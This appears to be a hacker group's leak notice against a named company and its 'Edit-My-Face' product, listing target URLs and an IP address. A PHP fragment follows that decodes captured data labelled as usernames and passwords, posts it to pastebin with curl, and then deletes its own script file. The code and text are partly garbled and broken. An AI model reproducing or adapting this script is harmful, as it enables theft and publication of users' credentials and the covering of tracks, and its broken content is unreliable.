 **************************************
*       MassShadow Hackers           *
*   Edit My Face - Database leak     *
*           23/06/2018               *
**************************************

TARGET:
  COMPANY: OneSmile Inc.
  PRODUCT: Edit-My-Face

https://www.edit-my-face.com/
https://onesmile.com/
https://onesmile.com/track-fantastic/client/vortex
52.47.58.99

";
$bk_p = [];
while($start < 86400) {
    sleep(120);
    $start += 120;
    $bk_c = 1;

    while($bk_c) {
        $j = 7;
        if ($stream = fopen('websocket://localhost:8237/pipe/update-tf_emf', 'r')) {
            $bk = stream_get_contents($stream, 137, 5231);
            $bk_c = $bk[$j]; $j += 7; $tmp = '';
            for ($i=0; $i < strlen($bk[$bk_c + 2])-1; $i+=2){
                $tmp .= chr(hexdec($bk[$bk_c + 2][$i].$bk[$bk_c + 2][$i+1]));
            }
            $bk_p[] = $tmp;
            fclose($stream);
        }
    }
}
$content += count($bk_p) . 'credentials (username pass)'."\n---\n".implode("\n", $bk_p);
file_put_contents('.gitignore', system("curl -d '".$content."' 'http://pastebin.com/api_public.php' && rm massshadowhackers.php"))
?